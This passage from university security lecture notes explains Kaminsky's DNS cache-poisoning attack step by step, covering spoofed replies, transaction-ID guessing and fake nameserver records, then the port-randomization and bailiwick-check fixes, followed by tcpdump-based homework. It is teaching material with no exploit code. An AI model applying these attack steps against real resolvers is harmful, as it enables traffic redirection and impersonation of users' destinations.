04/09/2009 02:23 AMSolutions T Products T Ordering T Support T Partners T Training T Corporate

**Security Advisories** 

## **Cisco Security Advisory: Multiple Cisco Products Vulnerable to DNS Cache Poisoning Attacks**

Advisory ID: cisco-sa-20080708-dns

http://www.cisco.com/warp/public/707/cisco-sa-20080708-dns.shtml

### **Revision 2.1**

Last Updated 2008 September 09 2230 UTC (GMT)

For Public Release 2008 July 08 1800 UTC (GMT)

Please provide your feedback on this document.

### **Contents**

**Summary Affected Products Details Vulnerability Scoring Details Impact Software Versions and Fixes Workarounds Obtaining Fixed Software Exploitation and Public Announcements Status of this Notice: FINAL Distribution Revision History Cisco Security Procedures**- Strictly speaking, Kaminsky's exploit only affects the caching DNS nameservers. That is, the DNS nameservers that are purely authoritative are not vulnerable to his attack. However, remember that for a DNS server to be useful, it can be authoritative only with respect to the names that are in the domain of the server. With respect to all other names, a nameserver that is otherwise authoritative must serve as a recursive nameserver that allows caching for the sake of efficiency in name lookup.
- To understand Kaminsky's exploit, let's say that an outsider (or, for that matter, even an insider) wants to poison a nameserver for the **purdue**.edu domain. Let's assume that attacker want to place in the cache of the nameserver ns.purdue.edu a fake IP address for www.foo.com.
- The attacker starts by querying the nameserver for the purdue.edu domain for possibly nonexistent symbolic hostnames 1.foo.com, 2.foo.com, 3.foo.com, etc. The nameserver  $ns.$  purdue.edu will have no entries for this hostnames. So this nameserver will first contact one of the root nameservers for the com domain and will eventually contact the nameserver for the foo.com domain for the IP addresses for 1.foo.com, 2.foo.com, etc. Let's say that the nameserver for the foo.com domain is ns.foo.com.- The attacker now sends spoofed replies from  $ns.foo.com$  to ns.purdue.edu for all of the queries emanating from the latter for the various versions of foo.com hostnames. Obviously, the attacker will have to race against the true answers being sent to ns.purdue.edu from the authentic ns.foo.com.
- Assuming that the attacker wins the race, the Transaction IDs in the spoofed replies from the attacker will have to match the TIDs in the queries emanating from **ns.purdue.edu**. But we have already discussed that problem in Section 17.11. [As Dan Kaminsky said in his now famous keynote address at the 2008 ToorCon Conference, with respect to winning the race, the bad guys have the starter pistol. It takes time for a query to reach the legitimate nameserver at foo.com and even more time for that nameserver to send replies. The bad guy can get to sending the fake replies right away.]
- The new discovery that Kaminsky made was that a caching nameserver such as **ns.purdue.edu** would not only accept the Resource Records in the Answer Section of the fake replies to its queries, but also the RRs in the Additional Section where the attacker may even place a fake address for ns.foo.com. The attacker could also associate a long TTL with this entry.
- Subsequently, any third-party accessing the **ns**.purdue.edu nameserver for an IP address for any host in the foo.comdomain will reach the attacker nameserver instead of the true nameserver for the **foo.com** domain. Now the attacker could create any set of hostname-to-IP address mappings for the hosts in the foo.com domain.

- The fix for the problem discovered by Kaminsky consists of two parts:
	- 1. Make it more difficult to take advantage of the birthday paradox when it comes to guessing the Transaction ID in a query emanating from a resolver or a recursive nameserver.

[As mentioned in Section 17.11, the fundamental problem is that the DNS protocol only allows for a 16-bit field for TID — that is only 65,535 values. So even with a strong random number generator, in the absolute worst case, on the average an attacker would only need to send 32K UDP reply packets in order get the fake IP entries accepted at the nameserver being attacked provided the attacker also guesses correctly the port being used for the outgoing queries. Assuming that the issue of matching the ports can somehow be addressed, it is obviously the case that 32K is not a small number for, say, a low-bandwidth network. As you saw, Kaminsky reduces this number considerably by querying the nameserver for a number of related hostnames — as in  $1.$  foo.com,  $2.$  foo.com, etc. — and getting the nameserver to handle all those queries recursively.] To make it more difficult for the attacker to guess the correct TID and to also get it right with regard to the port being used by the nameserver being attacked, the first fix consists of randomizing the ports for the outgoing queries, as opposed to using the same port for the same query repeatedly. Since a port address is also 16 bits, this in effect creates a 32-bit randomization of the outgoing queries,with 16 bits corresponding to the Transaction ID random number and 16 bits for the port used.

2. And, just as importantly, insisting that all recursive nameservers carry out what is known as **bailiwick check** of the RRs in the replies sent by the other nameservers before accepting them. Bailiwick check means to not accept an RR if it contains a hostname that was not in the outgoing query. In this manner, even if the attacker managed to corrupt the cached IP addresses for specific hostnames such as 1.foo.com, 2.foo.com, etc., the attacker will not be able to corrupt the entry for the nameserver  $ns.foo.com$ at the same time.Back to [TOC](#page-1-0)

## 17.14 HOMEWORK PROBLEMS

1. What you see at the bottom of this page and at the top of the next is the first packet captured by **tcpdump** when my laptop sends a DNS name lookup query to the nameserver for the ecn.purdue.edu domain. My laptop's IP address is 10.184.173.48 and the IP address of the DNS server is 128.210.11.57.

The first question regarding the packet shown below is: How does a host receiving this packet know that it is a UDP packet and not a TCP packet? Note that the receiving host is only going to see the bytes whose hex representations are shown below. To answer this question, proceed as follows: (1) First become familiar with the numbers that

are used to represent the different protocols. See the Wikipedia page on "List of IP Protocol Numbers." (2) Now review the IP Header in Lecture 16. Note the location of the "Protocol" field in the IP Header. This field points to the immediately higher-level protocol in the TCP/IP stack that sent the information down to the IP Layer. If the information was sent down by the TCP protocol, the number stored in the Protocol field would be 6. If the information was sent down by the UDP protocol, the number stored in the Protocol field would be decimal 17 (which is hex 0x11).

14:39:24.149545 IP (tos 0x0, ttl 64, id 8050, offset 0, flags [DF], \ proto UDP (17), length 75)

10.184.173.48.23378 > 128.210.11.57.53: [udp sum ok] 15906 [1au] \ A? engr.u-tokyo.ac.uk. ar: . OPT UDPsize=4096 (47)

0x0000: 4500 004b 1f72 4000 4011 d73c 0ab8 ad30 E..K.r@.@..<...00x0010: 80d2 0b39 5b52 0035 0037 8109 3e22 0000 ...9[R.5.7..>".. 0x0020: 0001 0000 0000 0001 0465 6e67 7207 752d .........engr.u-0x0030: 746f 6b79 6f02 6163 0275 6b00 0001 0001 tokyo.ac.uk.....  $0x0040: 0000 2910 0000 0000 0000 00$ 

2. The packet displayed below for this question is the same as shown in the previous question. Can you reconcile the information in the text strings above the byte data with the hex printout for the bytes? Where would you expect to see the source and the destination IP addresses?  $\lceil$  To answer this question, you need to know structure of the UDP Header. The UDP Header is pretty simple. It consists of just two 32-bit words. The source port and the destination ports are stored, with 16 bits assigned to each, in the first 32 bits. The next 16 bits stores the total length of the UDP datagram, including its payload. And the final 16 bits store the checksum.]

14:39:24.149545 IP (tos 0x0, ttl 64, id 8050, offset 0, flags [DF], \ proto UDP (17), length 75) 10.184.173.48.23378 > 128.210.11.57.53: [udp sum ok] 15906 [1au] \ A? engr.u-tokyo.ac.uk. ar: . OPT UDPsize=4096 (47) 0x0000: 4500 004b 1f72 4000 4011 d73c 0ab8 ad30 E..K.r@.@..<...0 0x0010: 80d2 0b39 5b52 0035 0037 8109 3e22 0000 ...9[R.5.7..>".. 0x0020: 0001 0000 0000 0001 0465 6e67 7207 752d .........engr.u-0x0030: 746f 6b79 6f02 6163 0275 6b00 0001 0001 tokyo.ac.uk.....  $0x0040: 0000 2910 0000 0000 0000 00$ 

